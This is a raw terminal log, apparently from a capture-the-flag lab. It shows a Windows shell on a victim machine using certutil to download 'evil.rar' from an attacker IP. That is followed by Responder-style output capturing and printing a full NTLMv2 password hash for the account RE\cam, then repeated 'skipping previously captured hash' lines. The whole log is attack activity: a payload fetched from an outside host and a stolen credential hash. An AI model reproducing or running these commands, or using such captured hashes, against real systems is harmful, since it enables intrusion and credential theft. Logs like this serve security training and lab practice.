 C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>
C:\Users\luke\Documents\ods>certutil -urlcache -f http://10.10.16.9/ev
il.rar evil.rar
certutil -urlcache -f http://10.10.16.9/evil.rar evil.rar
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\luke\Documents\ods>
[SMBv2] NTLMv2-SSP Client : 10.10.10.144
[SMBv2] NTLMv2-SSP Username : RE\cam
[SMBv2] NTLMv2-SSP Hash : cam::RE:d76e387890d85161:B5AF74EB65EDE9CB6E71FCBA950BD683:010100
04200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D004
003400390032005200510041004600560​02E0053004D00420033002E006C006F00630061006C000500140053004D00
200000008003000300000000000000000000000002000003DB50A972F7D73CB603F885651E905C113CCE24EC580744
63006900660073002F00310030002E00310030002E00310036002E003900000000000000000000000000
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam
[*] Skipping previously captured hash for RE\cam